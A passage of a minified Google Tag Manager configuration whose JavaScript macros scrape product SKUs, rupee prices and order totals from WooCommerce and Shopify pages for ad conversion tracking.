headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",[